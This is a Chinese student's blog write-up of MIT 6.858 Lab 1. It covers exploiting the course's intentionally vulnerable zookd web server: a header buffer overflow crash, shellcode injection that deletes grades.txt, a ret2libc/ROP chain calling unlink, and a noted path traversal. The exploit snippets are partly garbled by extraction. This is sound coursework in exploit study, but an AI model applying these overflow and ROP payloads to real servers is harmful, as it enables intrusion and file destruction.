mit 系统安全实验Lab1 参考自大佬的博客 🐤
地址 https://css.csail.mit.edu/6.858/2022/labs/lab1.html(Lab1用的2022年的实验)
给了一个虚拟机ubuntu 21.10 的vmdk,安装完之后是一个tty,发现没有net-tools,也不能从虚拟机外复制进来内容,去学习了一下发现ip addr也可以查看ip,不过这个输出有点多,这个虚拟机终端也没法往上滚动,加了一个grep 192.168就好了。
1 2 student@6858-v22:~$ ip addr | grep 192.168
然后就可以ssh了
但是ubuntu21.10已经没法apt install了(
实验的内容在git clone https://web.mit.edu/6858/2022/lab.git
Lab1 按照说明,首先make一下,然后运行./clean-env.sh ./zookd 8080
这里有个很玄学的问题是,我在物理机上clone下来lab,再用vscode传虚拟机,不光程序运行起来访问不到网页,make的时候也有警告。在虚拟机里clone下来的就什么问题都没有😶🌫️没能理解是为什么
然后可以访问到网页,是一个登陆界面
lab1 exercise 1 + 2 exercise1 让在zookd.c和http.c找漏洞
main函数在zookd.c中下面解释各个函数干了什么
1 2 3 4 5 6 7 8 9 main : 传入参数port 调用run_server(zookd .c ) _server(zookd .c ) 初始化socket,_client(zookd .c ) 1. http_request_line (http.c) : 处理请求包的第一行,即"GET /foo.html HTTP/1.0" 这种2. http_request_headers (http.c) : 一个死循环处理从第二行开始的所有内容,存在栈溢出。[8192 ] 进行了防溢出处理,但是value和envvar长度只有512 ,可以溢出3. http_serve (http.c) : 后面再说
exercise2 只说要让程序崩溃就行,不用劫持控制流,那直接发送一个大的包过去就完了。要求写一个exploit-2.py的脚本,在lab文件夹里有给好的模板exploit-template.py,改一下build_exploit就好
1 2 3 4 def build_exploit (shellcode ):b"GET / HTTP/1.0\r\n" + \b"hack: " + b"a" * 8100 + b"\r\n" return req
观察程序报错:
1 2 3 student@6858-v22:~/lab$ ./clean-env.sh ./zookd 8080exec env - PWD=/home/student/lab SHLVL=0 setarch x86_64 -R ./zookd 8080
执行检查:
1 2 3 4 5 6 7 8 9 10 student@6858-v22:~/lab$ make check-crashif 2023 is correct, ask course staff to rebuild bin.tar.gz.
lab1 exercise 3 lab里给了一个shellcode.S,在make时会编译成shellcode.bin,可以用./run-shellcode shellcode.bin来执行这个程序。
原本是execve(“/bin/sh”),exercise3 要求把它改成删除grades.txt。给的shellcode.S是AT&T汇编,抄的大佬的代码😭😭😭😭
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 .globl main
lab1 exercise 4 exercise2 的栈溢出注入shellcode,执行的程序换了一下,换成没开NX的版本
1 ./clean-env.sh ./zookd-exstack 8080
在url_decode函数里,当sp字符串里看到了\x00字符,就会终止向valuie里复制字符串,但是又有把%加两个digit转换为数字的case,因此payload要.replace("\x00,%00")再发送。
接下来就是寻找字符串的位置和返回地址的位置,虽然value和envvar看上去都可以,但是显然value更简单一点,有两种方法:
第一种:反正有源码,直接print出来
1 2 3 4 5 printf ("value addr : %p\n" , &value);void *stackAddress;"movq %%rbp, %0" : "=r" (stackAddress));void *)((char *)stackAddress + 8 );printf ("Return Address Stack Address: %p\n" , stackAddress);
第二种:调试,gdb -p $(pgrep zookd-),下断点b http.c:xxx,查看变量地址print &value`,拿到shellcode地址,再用rbp+8拿到返回地址(或者info frame)
payload如下:
1 2 3 4 5 6 7 8 9 10 11 12 stack_buffer = 0x7fffffffda50 0x7fffffffdc88 def build_exploit (shellcode ):b"GET / HTTP/1.0\r\n" b"hack: " b"A" * ((stack_retaddr - stack_buffer) - len (shellcode)) + p64(stack_buffer)b"\x00" , b'%00' )b"\r\n" b"\r\n" return req
在http_request_headers的死循环跳出的条件是
1 2 if (buf[0 ] == '\0' ) break ;
因此想要跳出循环,必须最后要有一个空行!!!!!!!😭😭😭😭😭😭😭😭😭😭😭😭
我在这卡了一下午,一直以为是我的栈地址不对😭😭😭😭😭😭😭😭😭😭😭😭😭😭😭😭
再学习一下大佬的代码:
1 2 3 4 5 shellcode = asm('nop' ) * 4096 + asm(shellcode_text)0x7fffffffe000 ) * 128 + shellcode).replace(b'\x00' , b'%00' )b"GET / HTTP/1.0\r\n" b"arttnba3: " + payload + b"\r\n" b"\r\n"
只要返回地址能够命中4096个nop中的任何一个,就能执行处后面的shellcode(但是这个地址又是去哪看的呢😶🌫️
执行检查:
1 2 3 4 5 6 7 8 student@6858-v22:~/lab$ chmod +x ./exploit-4.py if 2023 is correct, ask course staff to rebuild bin.tar.gz.
lab1 exercise5 1 ./clean-env.sh ./zookd-exstack 8080
开了nx,ret2libc。这道题要从/proc/<pid>/maps查看libc被加载到哪(其实都已经gdb了,直接p 某个函数,再减去libc.sym['xxx']得到的也一样
在gdb里也可以shell cat /proc/<pid>/maps
栈地址和之前是一样的,把字符串放在value上,然后在libc里找pop rdi; ret就行了。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 stack_buffer = 0x7fffffffda50 0x7fffffffdc88 def build_exploit (shellcode ):0x1555552e8000 "/lib/x86_64-linux-gnu/libc.so.6" )"unlink" ]0x2e6c5 b"/home/student/grades.txt\x00" b'A' * (stack_retaddr - stack_buffer - len (payload)) b"GET / HTTP/1.0\r\n" b"hack: " b'\x00' , b'%00' )b"\r\n" + b"\r\n" return req
1 2 3 4 5 6 7 student@6858-v22:~/lab$ make check-libcif 2023 is correct, ask course staff to rebuild bin.tar.gz.
但是我看了一下大佬的exp,(假设未知value和retaddr),用malloc分配一段地址,靠rax加偏移量去内容的指令完成写入字符串,然后把rax放到rdi里,调用unlink。
但是在我的libc里,向chunk写入字符串倒是能找到gadget,但是没法把rax挪到rdi里。找不到以rax为src,以任何一个寄存器(非取内容)为dst的mov指令,也找不到形如pop_rax_push_xxx_ret的东西。寄了(
我不李姐为什么同一个vmdk创建的虚拟机libc内容不一样?真不懂😭
对不起,看到lab2才发现他没用给的虚拟机
虽然但是,还是摆在这学习一下吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 def get_malicious_request ():'./zookd-nxstack' )"/lib/x86_64-linux-gnu/libc.so.6" )0x1555552e8000 'pop rdi ; ret' )).__next__()0x11f497 'pop rcx ; ret' )).__next__()1 0xc5163 0x1750eb 0x15e9d8 'malloc' ]'unlink' ]512 * p64(ret)0x100 ) + p64(func_malloc)0x8 ) + b'arttnba3' 0x74732f656d6f682f ) + p64(copy_gadget)0x10 ) + b'arttnba3' 0x72672f746e656475 ) + p64(copy_gadget)0x18 ) + b'arttnba3' 0x7478742e73656461 ) + p64(copy_gadget)0x20 ) + b'arttnba3' 0 ) + p64(copy_gadget)b'\x00' , b'%00' )b"GET / HTTP/1.0\r\n" b"arttnba3: " + payload + b"\r\n" b"\r\n" return req
lab1 exercise6 题目让再找个漏洞,这显然不是我会的

http_serve存在文件目录穿越漏洞。
lab1 exercise7 把value,envvar,reqpath数组大小全部改成8192就好了
make check-fixed之前的exp全部失效
1 2 3 4 5 6 7 8 ./check-crash.sh zookd-exstack ./exploit-2.py$2 $HOST $PORT > /dev/nullrm shellcode.o